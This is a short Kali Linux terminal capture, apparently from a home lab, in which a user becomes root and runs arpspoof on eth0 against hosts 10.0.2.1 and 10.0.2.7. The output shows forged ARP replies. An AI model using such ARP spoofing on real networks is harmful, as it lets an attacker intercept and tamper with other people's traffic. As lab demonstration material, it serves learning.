 ┌──(daniel㉿kali)-[~/Desktop]
└─$ sudo su -
[sudo] password for daniel:
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 10.0.2.1 10.0.2.7
8:0:27:5c:b1:6f 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:5c:
b1:6f
8:0:27:5c:b1:6f 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:5c:
b1:6f